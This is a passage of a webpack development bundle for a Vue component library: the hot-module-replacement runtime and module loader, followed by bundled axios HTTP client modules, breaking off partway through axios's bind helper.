/******/ 		var dependency;
/******/ 		var moduleOutdatedDependencies;
/******/ 		for (moduleId in outdatedDependencies) {
/******/ 			if (
/******/ 				Object.prototype.hasOwnProperty.call(outdatedDependencies, moduleId)
/******/ 			) {
/******/ 				module = installedModules[moduleId];
/******/ 				if (module) {
/******/ 					moduleOutdatedDependencies = outdatedDependencies[moduleId];
/******/ 					for (j = 0; j < moduleOutdatedDependencies.length; j++) {
/******/ 						dependency = moduleOutdatedDependencies[j];
/******/ 						idx = module.children.indexOf(dependency);
/******/ 						if (idx >= 0) module.children.splice(idx, 1);
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// Now in "apply" phase
/******/ 		hotSetStatus("apply");
/******/
/******/ 		if (hotUpdateNewHash !== undefined) {
/******/ 			hotCurrentHash = hotUpdateNewHash;
/******/ 			hotUpdateNewHash = undefined;
/******/ 		}
/******/ 		hotUpdate = undefined;
/******/
/******/ 		// insert new code
/******/ 		for (moduleId in appliedUpdate) {
/******/ 			if (Object.prototype.hasOwnProperty.call(appliedUpdate, moduleId)) {
/******/ 				modules[moduleId] = appliedUpdate[moduleId];
/******/ 			}
/******/ 		}
/******/
/******/ 		// call accept handlers
/******/ 		var error = null;
/******/ 		for (moduleId in outdatedDependencies) {
/******/ 			if (
/******/ 				Object.prototype.hasOwnProperty.call(outdatedDependencies, moduleId)
/******/ 			) {
/******/ 				module = installedModules[moduleId];
/******/ 				if (module) {
/******/ 					moduleOutdatedDependencies = outdatedDependencies[moduleId];
/******/ 					var callbacks = [];
/******/ 					for (i = 0; i < moduleOutdatedDependencies.length; i++) {
/******/ 						dependency = moduleOutdatedDependencies[i];
/******/ 						cb = module.hot._acceptedDependencies[dependency];
/******/ 						if (cb) {
/******/ 							if (callbacks.indexOf(cb) !== -1) continue;
/******/ 							callbacks.push(cb);
/******/ 						}
/******/ 					}
/******/ 					for (i = 0; i < callbacks.length; i++) {
/******/ 						cb = callbacks[i];
/******/ 						try {
/******/ 							cb(moduleOutdatedDependencies);
/******/ 						} catch (err) {
/******/ 							if (options.onErrored) {
/******/ 								options.onErrored({
/******/ 									type: "accept-errored",
/******/ 									moduleId: moduleId,
/******/ 									dependencyId: moduleOutdatedDependencies[i],
/******/ 									error: err
/******/ 								});
/******/ 							}
/******/ 							if (!options.ignoreErrored) {
/******/ 								if (!error) error = err;
/******/ 							}
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// Load self accepted modules
/******/ 		for (i = 0; i < outdatedSelfAcceptedModules.length; i++) {
/******/ 			var item = outdatedSelfAcceptedModules[i];
/******/ 			moduleId = item.module;
/******/ 			hotCurrentParents = item.parents;
/******/ 			hotCurrentChildModule = moduleId;
/******/ 			try {
/******/ 				__webpack_require__(moduleId);
/******/ 			} catch (err) {
/******/ 				if (typeof item.errorHandler === "function") {
/******/ 					try {
/******/ 						item.errorHandler(err);
/******/ 					} catch (err2) {
/******/ 						if (options.onErrored) {
/******/ 							options.onErrored({
/******/ 								type: "self-accept-error-handler-errored",
/******/ 								moduleId: moduleId,
/******/ 								error: err2,
/******/ 								originalError: err
/******/ 							});
/******/ 						}
/******/ 						if (!options.ignoreErrored) {
/******/ 							if (!error) error = err2;
/******/ 						}
/******/ 						if (!error) error = err;
/******/ 					}
/******/ 				} else {
/******/ 					if (options.onErrored) {
/******/ 						options.onErrored({
/******/ 							type: "self-accept-errored",
/******/ 							moduleId: moduleId,
/******/ 							error: err
/******/ 						});
/******/ 					}
/******/ 					if (!options.ignoreErrored) {
/******/ 						if (!error) error = err;
/******/ 					}
/******/ 				}
/******/ 			}
/******/ 		}
/******/
/******/ 		// handle errors in accept handlers and self accepted module load
/******/ 		if (error) {
/******/ 			hotSetStatus("fail");
/******/ 			return Promise.reject(error);
/******/ 		}
/******/
/******/ 		if (hotQueuedInvalidatedModules) {
/******/ 			return hotApplyInternal(options).then(function(list) {
/******/ 				outdatedModules.forEach(function(moduleId) {
/******/ 					if (list.indexOf(moduleId) < 0) list.push(moduleId);
/******/ 				});
/******/ 				return list;
/******/ 			});
/******/ 		}
/******/
/******/ 		hotSetStatus("idle");
/******/ 		return new Promise(function(resolve) {
/******/ 			resolve(outdatedModules);
/******/ 		});
/******/ 	}
/******/
/******/ 	function hotApplyInvalidatedModules() {
/******/ 		if (hotQueuedInvalidatedModules) {
/******/ 			if (!hotUpdate) hotUpdate = {};
/******/ 			hotQueuedInvalidatedModules.forEach(hotApplyInvalidatedModule);
/******/ 			hotQueuedInvalidatedModules = undefined;
/******/ 			return true;
/******/ 		}
/******/ 	}
/******/
/******/ 	function hotApplyInvalidatedModule(moduleId) {
/******/ 		if (!Object.prototype.hasOwnProperty.call(hotUpdate, moduleId))
/******/ 			hotUpdate[moduleId] = modules[moduleId];
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {},
/******/ 			hot: hotCreateModule(moduleId),
/******/ 			parents: (hotCurrentParentsTemp = hotCurrentParents, hotCurrentParents = [], hotCurrentParentsTemp),
/******/ 			children: []
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, hotCreateRequire(moduleId));
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// __webpack_hash__
/******/ 	__webpack_require__.h = function() { return hotCurrentHash; };
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return hotCreateRequire("./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js")(__webpack_require__.s = "./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@vue/cli-service/lib/commands/build/entry-lib.js ***!
  \***********************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _setPublicPath__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./setPublicPath */ "./node_modules/@vue/cli-service/lib/commands/build/setPublicPath.js");
/* harmony import */ var _entry__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ~entry */ "./src/components/common/topNav.vue");
/* empty/unused harmony star reexport */

/* harmony default export */ __webpack_exports__["default"] = (_entry__WEBPACK_IMPORTED_MODULE_1__["default"]);



/***/ }),

/***/ "./node_modules/@vue/cli-service/lib/commands/build/setPublicPath.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@vue/cli-service/lib/commands/build/setPublicPath.js ***!
  \***************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
// This file is imported into lib/wc client bundles.

if (typeof window !== 'undefined') {
  if (true) {
    __webpack_require__(/*! current-script-polyfill */ "./node_modules/current-script-polyfill/currentScript.js")
  }

  var i
  if ((i = window.document.currentScript) && (i = i.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))) {
    __webpack_require__.p = i[1] // eslint-disable-line
  }
}

// Indicate to webpack that this file can be concatenated
/* harmony default export */ __webpack_exports__["default"] = (null);


/***/ }),

/***/ "./node_modules/axios/index.js":
/*!*************************************!*\
  !*** ./node_modules/axios/index.js ***!
  \*************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

module.exports = __webpack_require__(/*! ./lib/axios */ "./node_modules/axios/lib/axios.js");

/***/ }),

/***/ "./node_modules/axios/lib/adapters/xhr.js":
/*!************************************************!*\
  !*** ./node_modules/axios/lib/adapters/xhr.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");
var settle = __webpack_require__(/*! ./../core/settle */ "./node_modules/axios/lib/core/settle.js");
var buildURL = __webpack_require__(/*! ./../helpers/buildURL */ "./node_modules/axios/lib/helpers/buildURL.js");
var parseHeaders = __webpack_require__(/*! ./../helpers/parseHeaders */ "./node_modules/axios/lib/helpers/parseHeaders.js");
var isURLSameOrigin = __webpack_require__(/*! ./../helpers/isURLSameOrigin */ "./node_modules/axios/lib/helpers/isURLSameOrigin.js");
var createError = __webpack_require__(/*! ../core/createError */ "./node_modules/axios/lib/core/createError.js");

module.exports = function xhrAdapter(config) {
  return new Promise(function dispatchXhrRequest(resolve, reject) {
    var requestData = config.data;
    var requestHeaders = config.headers;

    if (utils.isFormData(requestData)) {
      delete requestHeaders['Content-Type']; // Let the browser set it
    }

    var request = new XMLHttpRequest();

    // HTTP basic authentication
    if (config.auth) {
      var username = config.auth.username || '';
      var password = config.auth.password || '';
      requestHeaders.Authorization = 'Basic ' + btoa(username + ':' + password);
    }

    request.open(config.method.toUpperCase(), buildURL(config.url, config.params, config.paramsSerializer), true);

    // Set the request timeout in MS
    request.timeout = config.timeout;

    // Listen for ready state
    request.onreadystatechange = function handleLoad() {
      if (!request || request.readyState !== 4) {
        return;
      }

      // The request errored out and we didn't get a response, this will be
      // handled by onerror instead
      // With one exception: request that using file: protocol, most browsers
      // will return status as 0 even though it's a successful request
      if (request.status === 0 && !(request.responseURL && request.responseURL.indexOf('file:') === 0)) {
        return;
      }

      // Prepare the response
      var responseHeaders = 'getAllResponseHeaders' in request ? parseHeaders(request.getAllResponseHeaders()) : null;
      var responseData = !config.responseType || config.responseType === 'text' ? request.responseText : request.response;
      var response = {
        data: responseData,
        status: request.status,
        statusText: request.statusText,
        headers: responseHeaders,
        config: config,
        request: request
      };

      settle(resolve, reject, response);

      // Clean up request
      request = null;
    };

    // Handle low level network errors
    request.onerror = function handleError() {
      // Real errors are hidden from us by the browser
      // onerror should only fire if it's a network error
      reject(createError('Network Error', config, null, request));

      // Clean up request
      request = null;
    };

    // Handle timeout
    request.ontimeout = function handleTimeout() {
      reject(createError('timeout of ' + config.timeout + 'ms exceeded', config, 'ECONNABORTED',
        request));

      // Clean up request
      request = null;
    };

    // Add xsrf header
    // This is only done if running in a standard browser environment.
    // Specifically not if we're in a web worker, or react-native.
    if (utils.isStandardBrowserEnv()) {
      var cookies = __webpack_require__(/*! ./../helpers/cookies */ "./node_modules/axios/lib/helpers/cookies.js");

      // Add xsrf header
      var xsrfValue = (config.withCredentials || isURLSameOrigin(config.url)) && config.xsrfCookieName ?
          cookies.read(config.xsrfCookieName) :
          undefined;

      if (xsrfValue) {
        requestHeaders[config.xsrfHeaderName] = xsrfValue;
      }
    }

    // Add headers to the request
    if ('setRequestHeader' in request) {
      utils.forEach(requestHeaders, function setRequestHeader(val, key) {
        if (typeof requestData === 'undefined' && key.toLowerCase() === 'content-type') {
          // Remove Content-Type if data is undefined
          delete requestHeaders[key];
        } else {
          // Otherwise add header to the request
          request.setRequestHeader(key, val);
        }
      });
    }

    // Add withCredentials to request if needed
    if (config.withCredentials) {
      request.withCredentials = true;
    }

    // Add responseType to request if needed
    if (config.responseType) {
      try {
        request.responseType = config.responseType;
      } catch (e) {
        // Expected DOMException thrown by browsers not compatible XMLHttpRequest Level 2.
        // But, this can be suppressed for 'json' type as it can be parsed by default 'transformResponse' function.
        if (config.responseType !== 'json') {
          throw e;
        }
      }
    }

    // Handle progress if needed
    if (typeof config.onDownloadProgress === 'function') {
      request.addEventListener('progress', config.onDownloadProgress);
    }

    // Not all browsers support upload events
    if (typeof config.onUploadProgress === 'function' && request.upload) {
      request.upload.addEventListener('progress', config.onUploadProgress);
    }

    if (config.cancelToken) {
      // Handle cancellation
      config.cancelToken.promise.then(function onCanceled(cancel) {
        if (!request) {
          return;
        }

        request.abort();
        reject(cancel);
        // Clean up request
        request = null;
      });
    }

    if (requestData === undefined) {
      requestData = null;
    }

    // Send the request
    request.send(requestData);
  });
};


/***/ }),

/***/ "./node_modules/axios/lib/axios.js":
/*!*****************************************!*\
  !*** ./node_modules/axios/lib/axios.js ***!
  \*****************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./utils */ "./node_modules/axios/lib/utils.js");
var bind = __webpack_require__(/*! ./helpers/bind */ "./node_modules/axios/lib/helpers/bind.js");
var Axios = __webpack_require__(/*! ./core/Axios */ "./node_modules/axios/lib/core/Axios.js");
var defaults = __webpack_require__(/*! ./defaults */ "./node_modules/axios/lib/defaults.js");

/**
 * Create an instance of Axios
 *
 * @param {Object} defaultConfig The default config for the instance
 * @return {Axios} A new instance of Axios
 */
function createInstance(defaultConfig) {
  var context = new Axios(defaultConfig);
  var instance = bind(Axios.prototype.request, context);

  // Copy axios.prototype to instance
  utils.extend(instance, Axios.prototype, context);

  // Copy context to instance
  utils.extend(instance, context);

  return instance;
}

// Create the default instance to be exported
var axios = createInstance(defaults);

// Expose Axios class to allow class inheritance
axios.Axios = Axios;

// Factory for creating new instances
axios.create = function create(instanceConfig) {
  return createInstance(utils.merge(defaults, instanceConfig));
};

// Expose Cancel & CancelToken
axios.Cancel = __webpack_require__(/*! ./cancel/Cancel */ "./node_modules/axios/lib/cancel/Cancel.js");
axios.CancelToken = __webpack_require__(/*! ./cancel/CancelToken */ "./node_modules/axios/lib/cancel/CancelToken.js");
axios.isCancel = __webpack_require__(/*! ./cancel/isCancel */ "./node_modules/axios/lib/cancel/isCancel.js");

// Expose all/spread
axios.all = function all(promises) {
  return Promise.all(promises);
};
axios.spread = __webpack_require__(/*! ./helpers/spread */ "./node_modules/axios/lib/helpers/spread.js");

module.exports = axios;

// Allow use of default import syntax in TypeScript
module.exports.default = axios;


/***/ }),

/***/ "./node_modules/axios/lib/cancel/Cancel.js":
/*!*************************************************!*\
  !*** ./node_modules/axios/lib/cancel/Cancel.js ***!
  \*************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * A `Cancel` is an object that is thrown when an operation is canceled.
 *
 * @class
 * @param {string=} message The message.
 */
function Cancel(message) {
  this.message = message;
}

Cancel.prototype.toString = function toString() {
  return 'Cancel' + (this.message ? ': ' + this.message : '');
};

Cancel.prototype.__CANCEL__ = true;

module.exports = Cancel;


/***/ }),

/***/ "./node_modules/axios/lib/cancel/CancelToken.js":
/*!******************************************************!*\
  !*** ./node_modules/axios/lib/cancel/CancelToken.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var Cancel = __webpack_require__(/*! ./Cancel */ "./node_modules/axios/lib/cancel/Cancel.js");

/**
 * A `CancelToken` is an object that can be used to request cancellation of an operation.
 *
 * @class
 * @param {Function} executor The executor function.
 */
function CancelToken(executor) {
  if (typeof executor !== 'function') {
    throw new TypeError('executor must be a function.');
  }

  var resolvePromise;
  this.promise = new Promise(function promiseExecutor(resolve) {
    resolvePromise = resolve;
  });

  var token = this;
  executor(function cancel(message) {
    if (token.reason) {
      // Cancellation has already been requested
      return;
    }

    token.reason = new Cancel(message);
    resolvePromise(token.reason);
  });
}

/**
 * Throws a `Cancel` if cancellation has been requested.
 */
CancelToken.prototype.throwIfRequested = function throwIfRequested() {
  if (this.reason) {
    throw this.reason;
  }
};

/**
 * Returns an object that contains a new `CancelToken` and a function that, when called,
 * cancels the `CancelToken`.
 */
CancelToken.source = function source() {
  var cancel;
  var token = new CancelToken(function executor(c) {
    cancel = c;
  });
  return {
    token: token,
    cancel: cancel
  };
};

module.exports = CancelToken;


/***/ }),

/***/ "./node_modules/axios/lib/cancel/isCancel.js":
/*!***************************************************!*\
  !*** ./node_modules/axios/lib/cancel/isCancel.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = function isCancel(value) {
  return !!(value && value.__CANCEL__);
};


/***/ }),

/***/ "./node_modules/axios/lib/core/Axios.js":
/*!**********************************************!*\
  !*** ./node_modules/axios/lib/core/Axios.js ***!
  \**********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var defaults = __webpack_require__(/*! ./../defaults */ "./node_modules/axios/lib/defaults.js");
var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");
var InterceptorManager = __webpack_require__(/*! ./InterceptorManager */ "./node_modules/axios/lib/core/InterceptorManager.js");
var dispatchRequest = __webpack_require__(/*! ./dispatchRequest */ "./node_modules/axios/lib/core/dispatchRequest.js");

/**
 * Create a new instance of Axios
 *
 * @param {Object} instanceConfig The default config for the instance
 */
function Axios(instanceConfig) {
  this.defaults = instanceConfig;
  this.interceptors = {
    request: new InterceptorManager(),
    response: new InterceptorManager()
  };
}

/**
 * Dispatch a request
 *
 * @param {Object} config The config specific for this request (merged with this.defaults)
 */
Axios.prototype.request = function request(config) {
  /*eslint no-param-reassign:0*/
  // Allow for axios('example/url'[, config]) a la fetch API
  if (typeof config === 'string') {
    config = utils.merge({
      url: arguments[0]
    }, arguments[1]);
  }

  config = utils.merge(defaults, {method: 'get'}, this.defaults, config);
  config.method = config.method.toLowerCase();

  // Hook up interceptors middleware
  var chain = [dispatchRequest, undefined];
  var promise = Promise.resolve(config);

  this.interceptors.request.forEach(function unshiftRequestInterceptors(interceptor) {
    chain.unshift(interceptor.fulfilled, interceptor.rejected);
  });

  this.interceptors.response.forEach(function pushResponseInterceptors(interceptor) {
    chain.push(interceptor.fulfilled, interceptor.rejected);
  });

  while (chain.length) {
    promise = promise.then(chain.shift(), chain.shift());
  }

  return promise;
};

// Provide aliases for supported request methods
utils.forEach(['delete', 'get', 'head', 'options'], function forEachMethodNoData(method) {
  /*eslint func-names:0*/
  Axios.prototype[method] = function(url, config) {
    return this.request(utils.merge(config || {}, {
      method: method,
      url: url
    }));
  };
});

utils.forEach(['post', 'put', 'patch'], function forEachMethodWithData(method) {
  /*eslint func-names:0*/
  Axios.prototype[method] = function(url, data, config) {
    return this.request(utils.merge(config || {}, {
      method: method,
      url: url,
      data: data
    }));
  };
});

module.exports = Axios;


/***/ }),

/***/ "./node_modules/axios/lib/core/InterceptorManager.js":
/*!***********************************************************!*\
  !*** ./node_modules/axios/lib/core/InterceptorManager.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

function InterceptorManager() {
  this.handlers = [];
}

/**
 * Add a new interceptor to the stack
 *
 * @param {Function} fulfilled The function to handle `then` for a `Promise`
 * @param {Function} rejected The function to handle `reject` for a `Promise`
 *
 * @return {Number} An ID used to remove interceptor later
 */
InterceptorManager.prototype.use = function use(fulfilled, rejected) {
  this.handlers.push({
    fulfilled: fulfilled,
    rejected: rejected
  });
  return this.handlers.length - 1;
};

/**
 * Remove an interceptor from the stack
 *
 * @param {Number} id The ID that was returned by `use`
 */
InterceptorManager.prototype.eject = function eject(id) {
  if (this.handlers[id]) {
    this.handlers[id] = null;
  }
};

/**
 * Iterate over all the registered interceptors
 *
 * This method is particularly useful for skipping over any
 * interceptors that may have become `null` calling `eject`.
 *
 * @param {Function} fn The function to call for each interceptor
 */
InterceptorManager.prototype.forEach = function forEach(fn) {
  utils.forEach(this.handlers, function forEachHandler(h) {
    if (h !== null) {
      fn(h);
    }
  });
};

module.exports = InterceptorManager;


/***/ }),

/***/ "./node_modules/axios/lib/core/createError.js":
/*!****************************************************!*\
  !*** ./node_modules/axios/lib/core/createError.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var enhanceError = __webpack_require__(/*! ./enhanceError */ "./node_modules/axios/lib/core/enhanceError.js");

/**
 * Create an Error with the specified message, config, error code, request and response.
 *
 * @param {string} message The error message.
 * @param {Object} config The config.
 * @param {string} [code] The error code (for example, 'ECONNABORTED').
 * @param {Object} [request] The request.
 * @param {Object} [response] The response.
 * @returns {Error} The created error.
 */
module.exports = function createError(message, config, code, request, response) {
  var error = new Error(message);
  return enhanceError(error, config, code, request, response);
};


/***/ }),

/***/ "./node_modules/axios/lib/core/dispatchRequest.js":
/*!********************************************************!*\
  !*** ./node_modules/axios/lib/core/dispatchRequest.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");
var transformData = __webpack_require__(/*! ./transformData */ "./node_modules/axios/lib/core/transformData.js");
var isCancel = __webpack_require__(/*! ../cancel/isCancel */ "./node_modules/axios/lib/cancel/isCancel.js");
var defaults = __webpack_require__(/*! ../defaults */ "./node_modules/axios/lib/defaults.js");
var isAbsoluteURL = __webpack_require__(/*! ./../helpers/isAbsoluteURL */ "./node_modules/axios/lib/helpers/isAbsoluteURL.js");
var combineURLs = __webpack_require__(/*! ./../helpers/combineURLs */ "./node_modules/axios/lib/helpers/combineURLs.js");

/**
 * Throws a `Cancel` if cancellation has been requested.
 */
function throwIfCancellationRequested(config) {
  if (config.cancelToken) {
    config.cancelToken.throwIfRequested();
  }
}

/**
 * Dispatch a request to the server using the configured adapter.
 *
 * @param {object} config The config that is to be used for the request
 * @returns {Promise} The Promise to be fulfilled
 */
module.exports = function dispatchRequest(config) {
  throwIfCancellationRequested(config);

  // Support baseURL config
  if (config.baseURL && !isAbsoluteURL(config.url)) {
    config.url = combineURLs(config.baseURL, config.url);
  }

  // Ensure headers exist
  config.headers = config.headers || {};

  // Transform request data
  config.data = transformData(
    config.data,
    config.headers,
    config.transformRequest
  );

  // Flatten headers
  config.headers = utils.merge(
    config.headers.common || {},
    config.headers[config.method] || {},
    config.headers || {}
  );

  utils.forEach(
    ['delete', 'get', 'head', 'post', 'put', 'patch', 'common'],
    function cleanHeaderConfig(method) {
      delete config.headers[method];
    }
  );

  var adapter = config.adapter || defaults.adapter;

  return adapter(config).then(function onAdapterResolution(response) {
    throwIfCancellationRequested(config);

    // Transform response data
    response.data = transformData(
      response.data,
      response.headers,
      config.transformResponse
    );

    return response;
  }, function onAdapterRejection(reason) {
    if (!isCancel(reason)) {
      throwIfCancellationRequested(config);

      // Transform response data
      if (reason && reason.response) {
        reason.response.data = transformData(
          reason.response.data,
          reason.response.headers,
          config.transformResponse
        );
      }
    }

    return Promise.reject(reason);
  });
};


/***/ }),

/***/ "./node_modules/axios/lib/core/enhanceError.js":
/*!*****************************************************!*\
  !*** ./node_modules/axios/lib/core/enhanceError.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Update an Error with the specified config, error code, and response.
 *
 * @param {Error} error The error to update.
 * @param {Object} config The config.
 * @param {string} [code] The error code (for example, 'ECONNABORTED').
 * @param {Object} [request] The request.
 * @param {Object} [response] The response.
 * @returns {Error} The error.
 */
module.exports = function enhanceError(error, config, code, request, response) {
  error.config = config;
  if (code) {
    error.code = code;
  }
  error.request = request;
  error.response = response;
  return error;
};


/***/ }),

/***/ "./node_modules/axios/lib/core/settle.js":
/*!***********************************************!*\
  !*** ./node_modules/axios/lib/core/settle.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var createError = __webpack_require__(/*! ./createError */ "./node_modules/axios/lib/core/createError.js");

/**
 * Resolve or reject a Promise based on response status.
 *
 * @param {Function} resolve A function that resolves the promise.
 * @param {Function} reject A function that rejects the promise.
 * @param {object} response The response.
 */
module.exports = function settle(resolve, reject, response) {
  var validateStatus = response.config.validateStatus;
  // Note: status is not exposed by XDomainRequest
  if (!response.status || !validateStatus || validateStatus(response.status)) {
    resolve(response);
  } else {
    reject(createError(
      'Request failed with status code ' + response.status,
      response.config,
      null,
      response.request,
      response
    ));
  }
};


/***/ }),

/***/ "./node_modules/axios/lib/core/transformData.js":
/*!******************************************************!*\
  !*** ./node_modules/axios/lib/core/transformData.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

/**
 * Transform the data for a request or a response
 *
 * @param {Object|String} data The data to be transformed
 * @param {Array} headers The headers for the request or response
 * @param {Array|Function} fns A single function or Array of functions
 * @returns {*} The resulting transformed data
 */
module.exports = function transformData(data, headers, fns) {
  /*eslint no-param-reassign:0*/
  utils.forEach(fns, function transform(fn) {
    data = fn(data, headers);
  });

  return data;
};


/***/ }),

/***/ "./node_modules/axios/lib/defaults.js":
/*!********************************************!*\
  !*** ./node_modules/axios/lib/defaults.js ***!
  \********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./utils */ "./node_modules/axios/lib/utils.js");
var normalizeHeaderName = __webpack_require__(/*! ./helpers/normalizeHeaderName */ "./node_modules/axios/lib/helpers/normalizeHeaderName.js");

var DEFAULT_CONTENT_TYPE = {
  'Content-Type': 'application/x-www-form-urlencoded'
};

function setContentTypeIfUnset(headers, value) {
  if (!utils.isUndefined(headers) && utils.isUndefined(headers['Content-Type'])) {
    headers['Content-Type'] = value;
  }
}

function getDefaultAdapter() {
  var adapter;
  if (typeof XMLHttpRequest !== 'undefined') {
    // For browsers use XHR adapter
    adapter = __webpack_require__(/*! ./adapters/xhr */ "./node_modules/axios/lib/adapters/xhr.js");
  } else if (typeof process !== 'undefined') {
    // For node use HTTP adapter
    adapter = __webpack_require__(/*! ./adapters/http */ "./node_modules/axios/lib/adapters/xhr.js");
  }
  return adapter;
}

var defaults = {
  adapter: getDefaultAdapter(),

  transformRequest: [function transformRequest(data, headers) {
    normalizeHeaderName(headers, 'Content-Type');
    if (utils.isFormData(data) ||
      utils.isArrayBuffer(data) ||
      utils.isBuffer(data) ||
      utils.isStream(data) ||
      utils.isFile(data) ||
      utils.isBlob(data)
    ) {
      return data;
    }
    if (utils.isArrayBufferView(data)) {
      return data.buffer;
    }
    if (utils.isURLSearchParams(data)) {
      setContentTypeIfUnset(headers, 'application/x-www-form-urlencoded;charset=utf-8');
      return data.toString();
    }
    if (utils.isObject(data)) {
      setContentTypeIfUnset(headers, 'application/json;charset=utf-8');
      return JSON.stringify(data);
    }
    return data;
  }],

  transformResponse: [function transformResponse(data) {
    /*eslint no-param-reassign:0*/
    if (typeof data === 'string') {
      try {
        data = JSON.parse(data);
      } catch (e) { /* Ignore */ }
    }
    return data;
  }],

  /**
   * A timeout in milliseconds to abort a request. If set to 0 (default) a
   * timeout is not created.
   */
  timeout: 0,

  xsrfCookieName: 'XSRF-TOKEN',
  xsrfHeaderName: 'X-XSRF-TOKEN',

  maxContentLength: -1,

  validateStatus: function validateStatus(status) {
    return status >= 200 && status < 300;
  }
};

defaults.headers = {
  common: {
    'Accept': 'application/json, text/plain, */*'
  }
};

utils.forEach(['delete', 'get', 'head'], function forEachMethodNoData(method) {
  defaults.headers[method] = {};
});

utils.forEach(['post', 'put', 'patch'], function forEachMethodWithData(method) {
  defaults.headers[method] = utils.merge(DEFAULT_CONTENT_TYPE);
});

module.exports = defaults;


/***/ }),

/***/ "./node_modules/axios/lib/helpers/bind.js":
/*!************************************************!*\
  !*** ./node_modules/axios/lib/helpers/bind.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = function bind(fn, thisArg) {
  return function wrap() {
